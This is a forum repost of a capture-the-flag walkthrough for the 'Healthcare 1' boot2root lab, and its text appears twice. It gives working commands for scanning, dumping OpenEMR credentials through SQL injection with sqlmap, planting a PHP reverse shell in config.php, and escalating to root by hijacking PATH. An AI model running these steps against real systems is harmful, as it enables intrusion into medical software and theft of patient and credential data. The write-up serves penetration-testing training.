JasonB0urne
Privilege Access Management Tester
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
Today we are going to solve another boot2root challenge called “HEALTHCARE 1”. It is developed to train student the art of penetration testing. The credit of making this lab goes to v1n1v131r4 and lab is available for download here healthcare-1. This is an Intermediate level machine that hosts two flags: user.txt and root.txt.
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploitation
Privilege Escalation
Reconnaissance
Let’s begin scanning the network using “netdiscover” to identify the target IP address as shown below:


The target is identified to be 192.168.0.158. So, it’s time to grab more information about the target by executing ‘nmap’ port enumeration command:
Enumeration
The initial scan shows that we have port 21(FTP) and 80(HTTP) open. The web server usually has the largest attack surface, so first, let’s explore the webserver running on port 80.However, we do not get any clue as we explore in and around the page (including its sub-links and source code view)

To further enumerate, let’s launch ‘gobuster ‘ -the directory enumeration tool to look for other web directories or hidden content which this web application may have.


The tool “gobuster” presents us with some directories like favicon, robots, openemr, fonts, images etc. The “openemr” directory seems to contain a login page and revels the OpenEMR software & its installed version i.e. OpenEMR v4.1.0.A quick google search lets us know about a critical SQL injection exploit here: sql-injection-vulnerability-in-openemr

Let’s use ‘sqlmap’ to further enumerate the database names with the following command :
….and we get the list of database names as below:

The database named ‘openemr‘ looks associated with the web-application we are exploring and hence we further enumerate the database :

We get two users and their respective passwords as shown here:

Exploitation

Now, let’s navigate to ‘openemr ‘ web application login page and use ‘ackbar‘ credentials to login as admin :

As we explore the application, we find that we can edit the config.php which is under the ‘Administrative’ tab shown below:

We overwrite the content of config.php with PHP reverse shell php-reverse-shell.php and replace the IP with our Kali Linux IP as highlighted below :

Save the above changes, start a netcat listener on kali; we get a reverse shell on after reloading the web page :
Now, that we have a revere shell lets upgrade it to a fully interactive TTY shell with the help of python-onliner and further go for post enumeration in order to escalate root privileges. So first we log in as medical:medical (enumerated through SQLi) and then try to identify SUID enables binaries using the find command.
We found SUID bit enabled for /usr/bin/healthcheck
We explore ‘healthcheck’ further using strings command and we find that it scans the system by running commands like ‘ ifconfig ‘ and ‘ fdisk ‘ :

Privilege Escalation

We can use the Privilege Escalation Technique Using PATH Variable to exploit the system, read from here to know more about this :

….and we have the root flag: cat root.txt
Cheers!! – We nailed it, hope you enjoyed it. – Happy hacking!
Author: Shrawan Kumar is an embedded systems security engineer with a decade of experience building embedded and IoT products. He can be contacted here
Penetration Testing Methodology
Reconnaissance
- netdiscover
- nmap
Enumeration
- Browsing HTTP Service
- Directory Brute force using ‘ gobuster ‘
Exploitation
- OpenEMR 4.1.0 Vulnerable to Critical SQL Injection
Privilege Escalation
- Privilege Escalation Using PATH Variable with SUID bin
Reconnaissance
Let’s begin scanning the network using “netdiscover” to identify the target IP address as shown below:
Code:
netdiscoverThe target is identified to be 192.168.0.158. So, it’s time to grab more information about the target by executing ‘nmap’ port enumeration command:
Code:
nmap -A 192.168.0.158Enumeration
The initial scan shows that we have port 21(FTP) and 80(HTTP) open. The web server usually has the largest attack surface, so first, let’s explore the webserver running on port 80.However, we do not get any clue as we explore in and around the page (including its sub-links and source code view)
To further enumerate, let’s launch ‘gobuster ‘ -the directory enumeration tool to look for other web directories or hidden content which this web application may have.
Code:
gobuster dir -u http://192.168.0.158/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt -t 100 –eThe tool “gobuster” presents us with some directories like favicon, robots, openemr, fonts, images etc. The “openemr” directory seems to contain a login page and revels the OpenEMR software & its installed version i.e. OpenEMR v4.1.0.A quick google search lets us know about a critical SQL injection exploit here: sql-injection-vulnerability-in-openemr
Let’s use ‘sqlmap’ to further enumerate the database names with the following command :
Code:
sqlmap -u http://192.168.0.158/openemr/interface/login/validateUser.php?u= --dbs --batch….and we get the list of database names as below:
The database named ‘openemr‘ looks associated with the web-application we are exploring and hence we further enumerate the database :
Code:
sqlmap -u http://192.168.0.158/openemr/interface/login/validateUser.php?u= -D openemr -T users --dump --batchWe get two users and their respective passwords as shown here:
Exploitation
Now, let’s navigate to ‘openemr ‘ web application login page and use ‘ackbar‘ credentials to login as admin :
As we explore the application, we find that we can edit the config.php which is under the ‘Administrative’ tab shown below:
We overwrite the content of config.php with PHP reverse shell php-reverse-shell.php and replace the IP with our Kali Linux IP as highlighted below :
Save the above changes, start a netcat listener on kali; we get a reverse shell on after reloading the web page :
Code:
nc -lvp 1234Now, that we have a revere shell lets upgrade it to a fully interactive TTY shell with the help of python-onliner and further go for post enumeration in order to escalate root privileges. So first we log in as medical:medical (enumerated through SQLi) and then try to identify SUID enables binaries using the find command.
Code:
python -c 'import pty; pty.spawn("/bin/bash")'
su medical
find / -perm -u=s -type f 2>/dev/null
We found SUID bit enabled for /usr/bin/healthcheck
We explore ‘healthcheck’ further using strings command and we find that it scans the system by running commands like ‘ ifconfig ‘ and ‘ fdisk ‘ :
Code:
string /usr/bin/healthcheckPrivilege Escalation
We can use the Privilege Escalation Technique Using PATH Variable to exploit the system, read from here to know more about this :
Code:
cd /tmp
echo "bin/bash" > fdisk
chmod 777 fdisk
export PATH=/tmp:$PATH
/usr/bin/healthcheck
cd /root
ls
….and we have the root flag: cat root.txt
Cheers!! – We nailed it, hope you enjoyed it. – Happy hacking!
Author: Shrawan Kumar is an embedded systems security engineer with a decade of experience building embedded and IoT products. He can be contacted here